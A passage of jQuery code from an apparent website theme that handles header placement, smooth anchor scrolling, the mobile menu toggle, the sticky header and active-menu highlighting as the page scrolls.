		if (body.hasClass('headerpos_outside'))
		{
			if (fullScreenHome) {
				firstSection.css({'height': H+'px', 'margin-bottom': h+'px'});
				headerTop = H;
			} else {
				firstSection.css({'margin-bottom': h+'px'});
				headerTop = hh;
			}
		}

		header.css('top', headerTop+'px');


		if (body.hasClass('headertype_sticky')) {
			scrollOffsetTolerance = h-1;
		}

		var linkScroll = function(event, link) {
			event.preventDefault();
			event.stopPropagation();
//			jQuery.smoothScroll({
//				offset: -scrollOffsetTolerance,
//				scrollTarget: link.hash
//			});

			jQuery("html, body").animate({
				scrollTop: jQuery(link.hash).offset().top-scrollOffsetTolerance+"px"
			}, {
				duration: 1200,
				easing: "easeInOutQuint"
			});
		};

		jQuery('a[class="w-logo-link"][href="#"]').off('click').click(function(event) {
			event.preventDefault();
			event.stopPropagation();
			jQuery("html, body").animate({
				scrollTop: 0
			}, {
				duration: 1200,
				easing: "easeInOutQuint"
			});
		});

		jQuery('a[class="w-toplink"]').off('click').click(function(event) {
			event.preventDefault();
			event.stopPropagation();
			jQuery("html, body").animate({
				scrollTop: 0
			}, {
				duration: 1200,
				easing: "easeInOutQuint"
			});
		});

		jQuery('a[href^="#"][href!="#"]').off('click').die('click').live('click',function(event) {
			linkScroll(event, this);
		});

		jQuery('.l-header .w-nav').each(function () {
			var nav = jQuery(this),
				navControl = nav.find('.w-nav-control'),
				navList = nav.find('.w-nav-list.level_1'),
				navSubLists = navList.find('.w-nav-item.with_sublevel .w-nav-list'),
				navAnchors = nav.find('.w-nav-anchor'),
				navRunning = false,
				mobileNavWidth = 1023;

			if (window.mobileNavWidth !== undefined) {
				mobileNavWidth = window.mobileNavWidth-0;
			}

			if (W <= mobileNavWidth) {
				var listOpen = false,
					navSubControls = navList.find('.w-nav-item.with_sublevel .w-nav-hint');

				if (! nav.hasClass('touch_enabled')) {
					nav.addClass('touch_enabled');
					navList.css({display: 'none'});
					navSubLists.css({display: 'none'});
				}

				navControl.off('click').click(function() {
					if (! navRunning) {
						navRunning = true;
						if (listOpen) {
							navList.slideUp(250, function(){
								navRunning = false;
							});
							listOpen = false;
						} else {
							navList.slideDown(250, function(){
								navRunning = false;
							});
							listOpen = true;
						}
					}
				});

				navSubControls.off('click').click(function() {
					if (! navRunning) {
						navRunning = true;
						var subList = jQuery(this).closest('.w-nav-item-h').find('.w-nav-list').first(),
							subListOpen = subList.data('subListOpen'),
							currentNavItem = jQuery(this).closest('.w-nav-item');

						if (subListOpen) {
							subList.slideUp(250, function(){
								navRunning = false;
								currentNavItem.removeClass('open');
							});
							subListOpen = false;
						} else {
							subList.slideDown(250, function(){
								navRunning = false;
								currentNavItem.addClass('open');
							});
							subListOpen = true;
						}

						subList.data('subListOpen', subListOpen);
					}

					return false;
				});

				navAnchors.click(function() {
					if (W <= mobileNavWidth) {
						navRunning = true;
						navList.slideUp(250, function(){
							navRunning = false;
						});
						listOpen = false;
					}
				});

			} else {
				nav.removeClass('touch_enabled');
				nav.find('.w-nav-item').removeClass('open');
				navList.css({height: '', display: ''});
				navSubLists.css({height: '', display: ''});
				navControl.off('click');

			}

		});

		var scrollTimer = false,
			scrollHandler = function(){
				var scrollPosition	= parseInt(jQuery(window).scrollTop(), 10);

				if (scrollPosition >= H) {
					jQuery('.w-toplink').addClass('active');
				} else {
					jQuery('.w-toplink').removeClass('active');
				}

				if (body.hasClass('headertype_sticky') && (body.hasClass('headerpos_bottom') || body.hasClass('headerpos_outside'))) {
					if (scrollPosition > headerTop) {
						header.css({ position: 'fixed', top: 0});

					} else {
						header.css({ position: '', top: headerTop});
					}

				}

//				jQuery('.w-nav-item.active').removeClass('active');

				//Move trough each menu and check its position with scroll position then add current class
				jQuery('.w-nav-item a[href^=#]').each(function() {
					var thisHref = jQuery(this).attr('href');

					if (jQuery(thisHref).length) {
						var thisTruePosition = parseInt(jQuery(thisHref).offset().top, 10),
							thisPosition = thisTruePosition - h;

						if(scrollPosition >= thisPosition) {
							jQuery('.w-nav-item.active').removeClass('active');
							jQuery('.w-nav-item a[href='+ thisHref +']').parent().parent().addClass('active');

							jQuery('.w-cart').each(function(){
								if (jQuery(this).hasClass('status_empty')) {
									jQuery(this).css('display', '');
								}
							});
							jQuery(thisHref).find('.w-cart').css('display', 'block');
						}
					}
				});


				//If we're at the bottom of the page, move pointer to the lal-section-hst section
				var bottomPage	= parseInt(jQuery(document).height(), 10) - parseInt(jQuery(window).height(), 10);

				if(scrollPosition === bottomPage || scrollPosition >= bottomPage) {
					var thisHref = jQuery('.w-nav-item a[href^=#]:last').attr('href');
					if (jQuery(thisHref).length) {
						jQuery('.w-nav-item.active').removeClass('active');
						jQuery('.w-nav-item a[href^=#]:last').parent().parent().addClass('active');
					}
				}
			};

		window.clearTimeout(scrollTimer);
		scrollHandler();

		jQuery(window).scroll(function(){
			window.clearTimeout(scrollTimer);
			scrollTimer = window.setTimeout(function(){
				scrollHandler();
			}, 10);
		});

	};

	window.resizeHandler();

	jQuery(window).resize(function(){
		window.clearTimeout(resizeTimer);
		resizeTimer = window.setTimeout(function(){
			window.resizeHandler();
		}, 50);

	});


});